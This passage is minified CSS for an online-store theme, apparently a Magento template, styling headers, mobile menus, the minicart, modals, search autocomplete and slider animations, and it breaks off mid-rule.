.actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header:not(.header4):not(.header7) .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}.header .my-account-link{position:relative}.header .my-account-link .toogle-action{padding:12px 20px 13px;display:block}.header .my-account-link .toogle-action:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:6px}.header .my-account-link:hover .toplinks-content{opacity:1;visibility:visible;transform:translateY(0)}.header .my-account-link .toplinks-content{position:absolute;top:100%;right:0;border:1px solid #eee;background-color:#fff;display:none;z-index:2;opacity:0;visibility:hidden;display:block !important;transition:all .3s;transform:translateY(20px)}.header .my-account-link .toplinks-content li a:not(.no-display){display:block;white-space:nowrap;padding:8px 20px 9px;border-bottom:1px solid #eee}.header .my-account-link .toplinks-content li:last-child a{border-bottom:0}.header .my-account-link.active .toplinks-content{display:block;opacity:1;visibility:visible;transform:translateY(0)}.header .newsletter-link .newsletter-action{padding:11px 20px 12px;display:block;border-left:1px solid #eee}.header .newsletter-link .newsletter-action:before{content:"\e75a";font-family:"themify";font-size:15px;margin-right:10px}.header .header-socials:after{content:"";display:table;clear:left}.header .header-socials li{float:left;border-left:1px solid #eee;font-size:15px}.header .header-socials li a{display:block;padding:12px 18px}.header .toogle_menu_mobile{float:right;color:#333;font-size:18px;height:100%;position:relative;cursor:pointer}.header .toogle_menu_mobile span{position:relative;top:50%;transform:translateY(-50%);padding:10px 0 10px 18px;display:block}.header .mobile-navigation{position:fixed;top:0;left:0;bottom:0;z-index:1000;width:400px;background-color:#fff;max-height:100vh;overflow-y:auto;left:-400px;transition:all .3s}.header .mobile-navigation .nav-main-menu{display:block}.header .mobile-navigation .nav-main-menu .mega-menu--logo{display:none}.header .mobile-navigation .nav-main-menu li{position:relative !important}.header .mobile-navigation .nav-main-menu li.level0 li>.toggle-menu{right:4px}.header .mobile-navigation .nav-main-menu li>.sub-menu{display:none}.header .mobile-navigation .nav-main-menu li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .nav-main-menu li>a.level0{text-transform:uppercase;font-size:15px;font-weight:500}.header .mobile-navigation .nav-main-menu li .dropdown-toggle:after{content:none}.header .mobile-navigation .nav-main-menu li>.toggle-menu{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;line-height:40px;overflow:hidden;font-size:15px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus{line-height:45px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus:after{content:"\e61a";font-family:'themify'}.header .mobile-navigation .nav-main-menu li>.toggle-menu .active .icon-plus:after{content:"\e622"}.header .mobile-navigation .nav-main-menu li .dropdown-menu{position:static;margin:0;padding:0;border:none;float:none;border-radius:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row{margin:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row>div{width:100%;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;padding:0}.header .mobile-navigation .mega-menu-sub-title{color:inherit}.header .mobile-navigation .dropdown-menu .static-content{display:none}.header .mobile-navigation .dropdown-menu ul>li>a{padding-left:30px}.header .mobile-navigation .mobile-navigation--tabs{margin-bottom:30px;border:none;background:#222}.header .mobile-navigation .mobile-navigation--tabs li{flex:1}.header .mobile-navigation .mobile-navigation--tabs li a{display:block;text-align:center;border-radius:0;margin:0;border:none;text-transform:uppercase;font-weight:500;color:#fff;background-color:#222;border-bottom:1px solid #222;padding:20px 0}.header .mobile-navigation .mobile-navigation--tabs li a.active{background-color:#fff;color:#222;border-bottom:1px solid #ddd}.header .mobile-navigation .top-links li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .switcher .switcher-dropdown{position:static;border:none;box-shadow:none}.header .mobile-navigation .switcher .switcher-trigger{padding:8px 15px 9px;border-bottom:1px solid #eee}.header .mobile-navigation .switcher .switcher-trigger:after{margin-top:5px;vertical-align:top;float:right}.header .mobile-navigation .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header1 .mobile-navigation .tab-content{margin-top:40px}.header.header1 .mobile-navigation .mobile-navigation--tabs{display:none !important}.header.header1 .top-header-content{border-bottom:1px solid #eee;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#777;position:relative}.header.header1 .top-header-content .top-header-left .custom-text{padding:11px 20px 12px}.header.header1 .top-header-content .top-header-left .switcher+.switcher,.header.header1 .top-header-content .top-header-left .switcher+.custom-text{border-left:1px solid #eee}.header.header1 .top-header-content .top-header-left .switcher,.header.header1 .top-header-content .top-header-left .custom-text{float:left}.header.header1 .top-header-content .top-header-right .my-account-link,.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{float:left}.header.header1 .middle-header-content{border-bottom:1px solid #eee;position:relative}.header.header1 .middle-header-content .middle-header-wrapper{align-items:stretch;justify-content:space-between;padding:0 85px}.header.header1 .middle-header-content .middle-header-wrapper .logo{display:block;padding:0;flex:1}.header.header1 .middle-header-content .middle-header-wrapper .logo img{position:relative;transform:translateY(-50%);top:50%}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%}.header.header1 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header7.active-sticky .middle-header-content .middle-header-wrapper>.logo{height:60px}.header.header7 .my-account-link{float:right;height:100%}.header.header7 .my-account-link .toplinks-content{right:-30px}.header.header7 .my-account-link .toggle-toplinks{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header.header7 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header7 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header7 .middle-header-content{padding-left:85px;padding-right:85px}.header.header7 .middle-header-content .middle-header-wrapper .child-content,.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu{flex:1}.header.header7 .middle-header-content .middle-header-wrapper>.logo{height:95px}.header.header7 .navigation-with-logo .logo{display:block;padding:44px 20px 43px;position:relative;top:50%;transform:translateY(-50%)}.header.header7.active-sticky .minicart-wrapper .action.showcart,.header.header7 .minicart-wrapper .action.showcart{padding:13px 0 14px 12px}.header.header7 .block-search .block-title{padding:10px 12px}.header.header7 .block-search .block-title:before{content:none}.header.header3.active-sticky .middle-header-content{padding:0;border-bottom:0}.header.header3.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:20px;padding-bottom:20px}.header.header3.active-sticky .bottom-header-content{max-height:0}.header.header3.active-sticky .bottom-header-content .bottom-header-wrapper{overflow:hidden;opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header.header3.active-sticky:hover .bottom-header-content{max-height:80px}.header.header3.active-sticky:hover .bottom-header-content .bottom-header-wrapper{overflow:visible;opacity:1;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header.header3 .bottom-header-content{max-height:80px;overflow:visible;transition:all .55s;-webkit-transition:all .55s;-moz-transition:all .55s;-o-transition:all .55s}.header.header3 .switcher{position:relative}.header.header3 .switcher .switcher-trigger{padding-left:0}.header.header3 .switcher+.switcher .switcher-trigger{padding-left:20px}.header.header3 .switcher+.switcher:before{content:"";height:18px;width:1px;background:#e0e0e0;display:inline-block;position:absolute;left:0;top:50%;transform:translatey(-50%);-webkit-transform:translatey(-50%);-moz-transform:translatey(-50%);-o-transform:translatey(-50%)}.header.header3 .switcher .switcher-options{color:#777}.header.header3 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:25px;padding-bottom:25px}.header.header3 .nav-main-menu{justify-content:center}.header.header3.active-sticky .minicart-wrapper .action.showcart,.header.header3 .minicart-wrapper .action.showcart{padding:13px 0 13px 20px}.header.header3 .my-account-link{float:right;height:100%;position:relative}.header.header3 .my-account-link:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header.header3 .my-account-link .toplinks-content{right:-30px}.header.header3 .my-account-link .toggle-toplinks{height:100%}.header.header3 .my-account-link .toggle-toplinks .toogle-action{font-size:18px;position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header.header3 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header3 .middle-header-content{padding:28px 0;border-bottom:1px solid #eee}.header.header3 .middle-header-content .logo{align-self:center}.header.header3 .middle-header-content .middle-header-wrapper .child-content,.header.header3 .middle-header-content .middle-header-wrapper .settings-content,.header.header3 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header3 .middle-header-content .middle-header-wrapper .switcher{display:inline-block}.header.header3 .middle-header-content .middle-header-wrapper .logo{text-align:center}.header.header4 ::-webkit-input-placeholder{color:#ababab}.header.header4 ::-moz-placeholder{color:#ababab}.header.header4 :-ms-input-placeholder{color:#ababab}.header.header4 :-moz-placeholder{color:#ababab}.header.header4 #search_mini_form .mgs-instant-search-dropdown{box-shadow:none;right:12px;top:calc(100% - 6px)}.header.header4.active-sticky .minicart-wrapper .action.showcart{padding:16px 0 16px 12px}.header.header4 .my-account-link{float:right;height:100%}.header.header4 .my-account-link .toplinks-content{right:-30px}.header.header4 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header4 .my-account-link .toggle-toplinks .toogle-action{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s;color:#333;font-size:18px}.header.header4 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header4 .middle-header-content{padding-left:85px;padding-right:85px}.header.header4 .middle-header-content .middle-header-wrapper .child-content,.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding-top:29px;padding-bottom:29px;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:50%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo{height:100%}.header.header4 .middle-header-content .middle-header-wrapper .nav-main-menu{justify-content:center}.header.header4 .minicart-wrapper .action.showcart{padding:28px 0 28px 12px;display:flex;align-items:center;height:100%;position:static;transform:translateY(0);top:0;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title:before{content:none}.header.header4 .child-content .page-settings .toggle-settings{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header5 .my-account-link{float:right;height:100%}.header.header5 .my-account-link .toplinks-content{right:-30px}.header.header5 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header5 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header5 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header5 .middle-header-content{padding-left:85px;padding-right:85px}.header.header5 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto;padding-right:30px}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:70%}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:flex;align-items:center;padding-right:30px}.header.header5 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header5 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header5 .block-search .block-title{padding:10px 12px}.header.header5 .block-search .block-title:before{content:none}.header.header6 .block-search .block-title{padding:10px 12px}.header.header6 .block-search .block-title:before{content:none}.header.header6 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header6 .middle-header-content .middle-header-wrapper{display:flex;align-items:stretch;justify-content:space-between}.header.header6 .middle-header-content .middle-header-wrapper .child-content{text-align:right}.header.header6 .middle-header-content .middle-header-wrapper .left-content{text-align:left}.header.header6 .middle-header-content .middle-header-wrapper .child-content,.header.header6 .middle-header-content .middle-header-wrapper .left-content{height:auto;flex:1}.header.header6 .middle-header-content .middle-header-wrapper .child-content>*,.header.header6 .middle-header-content .middle-header-wrapper .left-content>*{float:none;display:inline-block;vertical-align:middle}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:inline-block !important;padding-right:15px}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .my-account-link{float:right;height:100%}.header.header2 .my-account-link .toplinks-content{right:-30px}.header.header2 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header2 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header2 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header2 .middle-header-content{padding-left:85px;padding-right:85px}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile,.header.header2 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:80%}.header.header2 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header2 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header2 .block-search .block-title{padding:10px 12px}.header.header2 .block-search .block-title:before{content:none}.footer.footer1 .middle-footer{border-top:1px solid #eee;padding:100px 0 110px;color:#999}.footer.footer1 .middle-footer a{color:#999}.footer.footer1 .middle-footer .inline-newsletter{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .title{margin-bottom:16px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin-top:40px}.footer.footer1 .middle-footer .right-content{text-align:right}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding-right:0}.footer.footer1 .middle-footer .list-inline{margin-top:70px}.footer.footer1 .middle-footer .list-inline+.social-links{margin-top:28px}.footer.footer1 .bottom-footer{border-top:1px solid #eee;padding:45px 0 38px;color:#999;font-size:14px}.footer.footer1 .bottom-footer address{margin:0;text-align:right}.footer.footer2 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 0 90px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer2 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer2 .footer-container .middle-footer .footer_instargram>h6,.footer.footer2 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0;padding-left:40px}.footer.footer3 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 85px 90px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer3 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer3 .footer-container .middle-footer .footer_instargram>h6,.footer.footer3 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer3 .footer-container .middle-footer .social-links li{padding:0;padding-left:30px}.minicart-wrapper{position:relative;height:100%;float:right}.minicart-wrapper .action.showcart{cursor:pointer;display:block;text-decoration:none;position:relative;transform:translateY(-50%);top:50%;padding:15px 0 15px 20px}.minicart-wrapper .action.showcart:before{font-size:18px;color:#333;content:"\e60d";font-family:'themify'}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#000}.minicart-wrapper .action.showcart>.text{display:none}.minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff;height:18px;line-height:18px;border-radius:30px;display:inline-block;margin:-5px 0 0 -1px;min-width:18px;text-align:center;white-space:normal;font-size:12px;font-weight:700;vertical-align:top}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart .counter.qty._block-content-loading{background:0 0}.minicart-wrapper .action.showcart .counter.qty .loading-mask{background:#fff;border-radius:30px}.minicart-wrapper .action.showcart .counter.qty .loading-mask .loader>img{max-width:18px;position:static !important;display:block}.minicart-wrapper .block-minicart .subtitle{display:none}.minicart-wrapper .block-minicart .subtitle.empty{display:block;font-size:14px;padding:20px 0 5px;font-weight:500;color:#7d7d7d}.minicart-wrapper .block-minicart .block-title{display:block;font-weight:600;text-transform:uppercase;color:#333;border-bottom:1px solid #eee;padding-bottom:10px}.minicart-wrapper .block-minicart .block-title strong{font-size:15px;font-weight:600}.minicart-wrapper .block-minicart .block-title .qty{display:none}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{margin:0 -15px;overflow-x:auto;padding:15px;max-height:300px}.minicart-wrapper .block-minicart .block-content>.subtotal{border-bottom:1px solid #eee;border-top:1px solid #eee;align-items:center;justify-content:space-between;padding:12px 0 10px}.minicart-wrapper .block-minicart .block-content>.subtotal>.label{color:#222;text-transform:uppercase;font-weight:600;font-size:16px;margin:0}.minicart-wrapper .block-minicart .block-content>.subtotal .price-wrapper .price{font-size:18px;font-weight:700;color:#333}.minicart-wrapper .block-minicart .block-content .actions{margin-top:15px}.minicart-wrapper .block-minicart .block-content .actions>.primary{margin-top:10px}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart{color:#fff;display:block;font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;text-align:center}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus{color:#fff}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:hover{color:#fff;background-color:#333;border-color:#333}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.checkout{padding:9px 10px 8px;width:100%}.product-image-container{display:block}.product-image-container .product-image-wrapper{padding:0 !important}.product-image-container .product-image-wrapper img{width:100% !important;height:auto !important}.minicart-items{height:auto !important}.minicart-items .product-item{padding:15px 0}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #eee}.minicart-items .product-item .product:after{content:"";display:table;clear:both}.minicart-items .product-item .product>.product-item-photo,.minicart-items .product-item .product>.product-image-container{float:left;width:100px}.minicart-items .product-item .product .product-image-container{width:100px !important}.minicart-items .product-item .product .actions{margin-top:15px}.minicart-items .product-item .product .actions>.primary,.minicart-items .product-item .product .actions>.secondary{display:inline}.minicart-items .product-item .product .actions>.primary:not(:last-child),.minicart-items .product-item .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-items .product-item .product .actions .action:before{-webkit-font-smoothing:antialiased;font-size:18px;line-height:20px;content:"\e60f";font-family:'themify';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product-item .product .actions .action.delete:before{content:"\e605"}.minicart-items .product-item .product .actions .action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product-item .product>.product-item-details{float:left;width:calc(100% - 100px);padding-left:20px}.minicart-items .product-item .product>.product-item-details .product-item-name{font-size:16px;font-weight:400;display:block;margin-bottom:10px}.minicart-items .product-item .product>.product-item-details .product.options{margin-bottom:5px}.minicart-items .product-item .product>.product-item-details .product.options .subtitle{display:none}.minicart-items .product-item .product>.product-item-details .product.options .toggle{cursor:pointer;font-weight:500;margin-bottom:5px;display:block}.minicart-items .product-item .product>.product-item-details .product.options .toggle:after{display:inline-block;font-family:"themify";font-size:10px;line-height:12px;margin:5px 0 0 4px;vertical-align:top;content:"\e64b"}.minicart-items .product-item .product>.product-item-details .product.options.active>.toggle:after{content:"\e648"}.minicart-items .product-item .product>.product-item-details .product-item-pricing .price{font-weight:700;color:#333;font-size:16px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty{display:table;margin-top:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .label{display:table-cell;width:1%;padding-right:10px;font-weight:400;vertical-align:middle}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty input.item-qty{text-align:center;width:50px;border-radius:3px;padding:0;display:table-cell;vertical-align:middle;height:32px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item{font-size:12px;background:#333;border:1px solid #333;box-sizing:border-box;color:#fff;cursor:pointer;display:table-cell;box-shadow:none;border-radius:3px;font-weight:600;line-height:1.6rem;padding:0 10px;height:32px;vertical-align:middle;margin-left:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item:hover{background:#464646;border:1px solid #464646}fieldset[disabled] .minicart-wrapper .action.close{cursor:not-allowed;pointer-events:none;opacity:.5}.dropdown-cart-type .minicart-wrapper .block-minicart{display:none}.dropdown-cart-type .minicart-wrapper>.ui-dialog{list-style:none none;background:#fff;border:1px solid #eee;box-sizing:border-box;display:none;top:100%;box-shadow:1px 2px 7px rgba(99,99,99,.15);width:350px;padding:15px;right:0;position:absolute}.dropdown-cart-type .minicart-wrapper>.ui-dialog .block-minicart{display:block}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before,.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{content:"";display:block;height:0;position:absolute;width:0}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before{border:9px solid;border-color:transparent transparent #fff;z-index:2;left:auto;top:-17px;right:1px}.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{border:10px solid;border-color:transparent transparent #eee;z-index:1;left:auto;top:-20px;right:0}.dropdown-cart-type .minicart-wrapper .action.close{display:none}.sidebar-cart-type .minicart-wrapper:after{position:fixed;top:0;left:0;right:0;bottom:0;content:"";z-index:99;transition:all .4s;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.6);transition-delay:.25s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;-o-transition-delay:.25s}.sidebar-cart-type .minicart-wrapper .ui-dialog{text-align:left;position:fixed;top:0;background-color:#fff;right:0;bottom:0;width:350px;z-index:100;padding:20px;transition:all .4s;transform:translateX(100%);display:block !important}.sidebar-cart-type .minicart-wrapper .block-minicart{position:relative}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close{position:absolute;top:0;right:0;border:none;padding:0;background:0 0}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close span{display:none}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{height:calc(100vh - 245px) !important;margin:0 -20px;max-height:unset}.sidebar-cart-type .minicart-wrapper.active:after{opacity:1;visibility:visible;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s}.sidebar-cart-type .minicart-wrapper.active .ui-dialog{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-popup.confirm .modal-inner-wrap{width:100% !important;max-width:700px !important}.modal-popup.confirm .modal-inner-wrap .modal-header{padding:0}.modal-popup.confirm .modal-inner-wrap .modal-header .action-close{top:10px;right:10px}.modal-popup.confirm .modal-inner-wrap .modal-content{border:none;box-shadow:none;padding:30px 50px 30px 30px;position:static;color:#222}.modal-popup.confirm .modal-inner-wrap .modal-footer{padding:10px 15px;box-shadow:none;border-top:1px solid #eee}.modal-popup.confirm .modal-inner-wrap .modal-footer button{padding:5px 25px;border:1px solid #222;background-color:#222;color:#fff;text-transform:uppercase;font-weight:600}.modal-popup.confirm .modal-inner-wrap .modal-footer button:hover{background-color:#484848;border-color:#484848}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept{background-color:green;border-color:green}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept:hover{background-color:#016701;border-color:#016701}.search-autocomplete{display:block !important;overflow:hidden;position:absolute;z-index:3;right:0;top:100%}.search-autocomplete ul{background:#fff;border:1px solid #cacaca;border-top:0;box-shadow:0 0 3px #333}.search-autocomplete ul li{cursor:pointer;padding:8px 40px 8px 10px;position:relative}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#efefef}.search-autocomplete ul li+li{border-top:1px solid #eee}.search-autocomplete ul li .amount{color:#999;position:absolute;right:10px;top:8px}.instantsearch-result-index .results .block-title{padding-bottom:5px;border-bottom:1px solid #ddd;margin-bottom:20px}.instantsearch-result-index .results .block-title+div{margin-bottom:15px}.instantsearch-result-index .results .block-title h4{font-weight:500;display:inline-block}.instantsearch-result-index .results .block-title .view-more{float:right;line-height:36px}.instantsearch-result-index .results .items .item{margin-bottom:5px}.instantsearch-result-index .results .items .item .details strong>a{font-size:16px;font-weight:400}.page-header-sliders{position:relative}.page-header-sliders .slider_mgs_carousel.owl-carousel .owl-dots{bottom:20px;position:absolute;left:50%;margin:0;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomIn .inner-text{opacity:0;visibility:hidden;transform:scale(1.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomOut .inner-text{opacity:0;visibility:hidden;transform:scale(.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text{opacity:0;visibility:hidden}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right{top:calc(50% - 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center{top:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center{bottom:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right{top:calc(50% + 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center{top:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center{bottom:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center{left:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right{right:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center{left:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right{right:-150px}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text{transition:all 0s;opacity:1;visibility:visible;padding:15px;position:absolute}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle{width:100%;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%)}.page-header-sliders .slider_mgs_carousel .owl-item 